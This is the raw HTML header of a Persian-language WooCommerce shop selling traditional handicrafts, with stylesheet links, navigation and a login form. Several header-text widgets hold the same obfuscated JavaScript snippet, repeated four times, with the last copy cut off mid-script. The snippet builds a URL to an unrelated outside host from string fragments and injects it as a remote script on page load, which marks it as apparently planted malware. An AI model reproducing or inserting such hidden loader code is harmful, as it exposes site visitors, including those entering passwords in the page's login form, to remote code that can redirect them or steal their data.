<link rel='stylesheet' id='wd-footer-base-css' href='https://12borji.com/wp-content/themes/woodmart/css/parts/footer-base-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://12borji.com/wp-content/themes/woodmart/css/parts/el-section-title-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://12borji.com/wp-content/themes/woodmart/css/parts/el-list-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://12borji.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://12borji.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-sticky-sidebar-opener-css' href='https://12borji.com/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://12borji.com/wp-content/themes/woodmart/css/parts/header-el-my-account-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_240894-css' href='https://12borji.com/wp-content/uploads/xts-header_240894-1694086835.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://12borji.com/wp-content/uploads/xts-theme_settings_default-1680246677.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://12borji.com/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5454-css' href='https://12borji.com/wp-content/uploads/elementor/css/post-5454.css?ver=1680031973' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://12borji.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://12borji.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='abzarwp-fonts-all-css' href='https://12borji.com/wp-content/plugins/elementor-pro/abzarwp/fonts/all/css/fonts.css?ver=6.9' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" src="https://12borji.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://12borji.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://12borji.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.0.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://12borji.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.0.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=26"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://12borji.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.0.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://12borji.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.1.4" id="wd-device-library-js"></script>
<script type="text/javascript" id="ecs_ajax_load-js-extra">
/* <![CDATA[ */
var ecs_ajax_params = {"ajaxurl":"https://12borji.com/wp-admin/admin-ajax.php","posts":"{\"product_cat\":\"home-and-layout\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"orderby\":\"menu_order title\",\"order\":\"ASC\",\"meta_query\":[],\"tax_query\":{\"relation\":\"AND\",\"0\":{\"taxonomy\":\"product_visibility\",\"field\":\"term_taxonomy_id\",\"terms\":[8,10],\"operator\":\"NOT IN\"}},\"wc_query\":\"product_query\",\"posts_per_page\":12,\"jet_smart_filters\":\"woocommerce-archive\",\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"taxonomy\":\"product_cat\",\"term\":\"home-and-layout\"}"};
//# sourceURL=ecs_ajax_load-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://12borji.com/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.9" id="ecs_ajax_load-js"></script>
<script type="text/javascript" src="https://12borji.com/wp-content/plugins/digits/assets/js/select2.min.js" id="select2-full-js"></script>
<script type="text/javascript" src="https://12borji.com/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.9" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://12borji.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://12borji.com/wp-json/wp/v2/product_cat/26" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://12borji.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.0.3" />
<!-- Analytics by WP Statistics v14.0.2 - http://wp-statistics.com/ -->
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.11.5; features: e_dom_optimization, a11y_improvements; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style>
		
		</style>            <style>
                /* this bug fixed in woodmart new version so we no more need this codes ! */

                /*.menu-simple-dropdown .menu-item-has-children > a:after {*/
                /*    content: "\f127" !important;*/
                /*}*/

                /*body.rtl .menu-simple-dropdown .menu-item-has-children > a:after {*/
                /*    content: "\f126" !important;*/
                /*}*/

                /* mega-menu bug */
                .menu-mega-dropdown .sub-menu-dropdown {
                    overflow: hidden;
                }

            </style>
			</head>

<body class="rtl archive tax-product_cat term-home-and-layout term-26 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js yith-wcan-pro wrapper-full-width-content  categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on jet-desktop-menu-active elementor-default elementor-kit-4730">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_240894 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<link rel="stylesheet" id="wd-social-icons-css" href="https://12borji.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.1.4" type="text/css" media="all" /> 			
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://12borji.com/category/handicrafts/traditional-handicrafts/home-and-layout/" target="_blank" class=" wd-social-icon social-facebook" aria-label="لینک  شبکه اجتماعی فیس بوک">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://12borji.com/category/handicrafts/traditional-handicrafts/home-and-layout/" target="_blank" class=" wd-social-icon social-twitter" aria-label="لینک شبکه اجتماعی توییتر">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://12borji.com/category/handicrafts/traditional-handicrafts/home-and-layout/&media=https://12borji.com/wp-content/uploads/آویز-اسفند.jpg&description=%D8%A2%D9%88%DB%8C%D8%B2+%D8%A7%D9%90%D8%B3%D9%BE%D9%8E%D9%86%D8%AF+%28%D8%A7%D9%90%D8%B3%D9%81%D9%8E%D9%86%29" target="_blank" class=" wd-social-icon social-pinterest" aria-label="لینک شبکه اجتماعی پینترست">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://12borji.com/category/handicrafts/traditional-handicrafts/home-and-layout/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="لینک شبکه اجتماعی لینکداین">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://12borji.com/category/handicrafts/traditional-handicrafts/home-and-layout/" target="_blank" class=" wd-social-icon social-tg" aria-label="لینک شبکه اجتماعی تلگرام">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://12borji.com/category/handicrafts/traditional-handicrafts/home-and-layout/" target="_blank" class=" wd-social-icon social-facebook" aria-label="لینک  شبکه اجتماعی فیس بوک">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://12borji.com/category/handicrafts/traditional-handicrafts/home-and-layout/" target="_blank" class=" wd-social-icon social-twitter" aria-label="لینک شبکه اجتماعی توییتر">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://12borji.com/category/handicrafts/traditional-handicrafts/home-and-layout/&media=https://12borji.com/wp-content/uploads/آویز-اسفند.jpg&description=%D8%A2%D9%88%DB%8C%D8%B2+%D8%A7%D9%90%D8%B3%D9%BE%D9%8E%D9%86%D8%AF+%28%D8%A7%D9%90%D8%B3%D9%81%D9%8E%D9%86%29" target="_blank" class=" wd-social-icon social-pinterest" aria-label="لینک شبکه اجتماعی پینترست">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://12borji.com/category/handicrafts/traditional-handicrafts/home-and-layout/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="لینک شبکه اجتماعی لینکداین">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://12borji.com/category/handicrafts/traditional-handicrafts/home-and-layout/" target="_blank" class=" wd-social-icon social-tg" aria-label="لینک شبکه اجتماعی تلگرام">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://12borji.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://12borji.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="فروشگاه اینترنتی 12 برجی" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<link rel="stylesheet" id="wd-header-my-account-dropdown-css" href="https://12borji.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown-rtl.min.css?ver=7.1.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-mod-login-form-css" href="https://12borji.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.1.4" type="text/css" media="all" /> 			<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text whb-2b8mjqhbtvxz16jtxdrd">
			<a href="https://12borji.com/my-account/" title="حساب کاربری من">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				ورود / ثبت نام			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="wd-heading"><span class="title">ورود</span><a class="create-account-link" href="https://12borji.com/my-account/?action=register">ایجاد یک حساب کاربری</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://12borji.com/my-account/" 			>

				
    <input type="hidden" name="dig_nounce" class="dig_nounce"
           value="06bb5069fd">
    <p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide "
       id="dig_wc_log_otp_container" otp="1" style="display: none;">
        <label for="dig_wc_log_otp">کد تایید <span class="required">*</span></label>
        <input type="text" class="input-text" name="dig_wc_log_otp" id="dig_wc_log_otp"/>
    </p>


    <input type="hidden" name="username" id="loginuname" value=""/>
    
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">نام کاربری یا آدرس ایمیل&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">رمز عبور&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="32c0777ebc" /><input type="hidden" name="_wp_http_referer" value="/category/handicrafts/traditional-handicrafts/home-and-layout/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="ورود">ورود</button>
				</p>

				<p class="login-form-footer">
					<a href="https://12borji.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">رمز عبور را فراموش کرده اید؟</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="مرا به خاطر بسپار" aria-label="مرا به خاطر بسپار" /> <span>مرا به خاطر بسپار</span>
					</label>
				</p>

				
				

    <input type="hidden" id="wc_login_cd" val="1">

    <p class="form-row form-row-wide">
    <input type="hidden" id="wc_code_dig" val="">
            <div class="loginViaContainer">
            <input type="hidden" value="1" id="wc_dig_reg_form" />                <button onclick="return false" class="woocommerce-Button button dig_wc_mobileLogin"
                        name="loginviasms">ورود با کد یکبارمصرف</button>
                
                        </div>
        <div  class="dig_resendotp dig_wc_login_resend" id="dig_man_resend_otp_btn" dis='1'>ارسال مجدد کد یکبار مصرف <span>(00:<span>60</span>)</span></div>        </p>

        			</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-duljtjrl87kj7pmuut6b" title="جستجو">
	<a href="javascript:void(0);" aria-label="جستجو">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				جستجو			</span>

			</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-i8977fqp1lmve3hyjltf" title="علاقه مندی های من">
	<a href="https://12borji.com/product/23/%d8%a2%d9%88%db%8c%d8%b2-%d8%a7%d8%b3%d9%be%d9%86%d8%af/">
		
			<span class="wd-tools-icon">
				
							</span>

			<span class="wd-tools-text">
				علاقه مندی			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-5u866sftq6yga790jxf3">
	<a href="https://12borji.com/cart/" title="سبد خرید">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>مورد</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-wn5z894j1g5n0yp3eeuz">
	<a href="#" rel="nofollow" aria-label="منوی موبایل باز">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">منو</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://12borji.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://12borji.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="فروشگاه اینترنتی 12 برجی" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h">
	<a href="https://12borji.com/cart/" title="سبد خرید">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>مورد</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="ناوبری اصلی">
	<ul id="menu-%d8%a7%d8%b5%d9%84%db%8c" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-4744" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4744 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://12borji.com/" class="woodmart-nav-link"><span class="nav-link-text">صفحه اصلی</span></a></li>
<li id="menu-item-5080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5080 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://12borji.com/about/" class="woodmart-nav-link"><span class="nav-link-text">درباره ما</span></a></li>
<li id="menu-item-5079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5079 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://12borji.com/contact/" class="woodmart-nav-link"><span class="nav-link-text">تماس با ما</span></a></li>
<li id="menu-item-5044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5044 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://12borji.com/mag" class="woodmart-nav-link"><span class="nav-link-text">مجله</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function 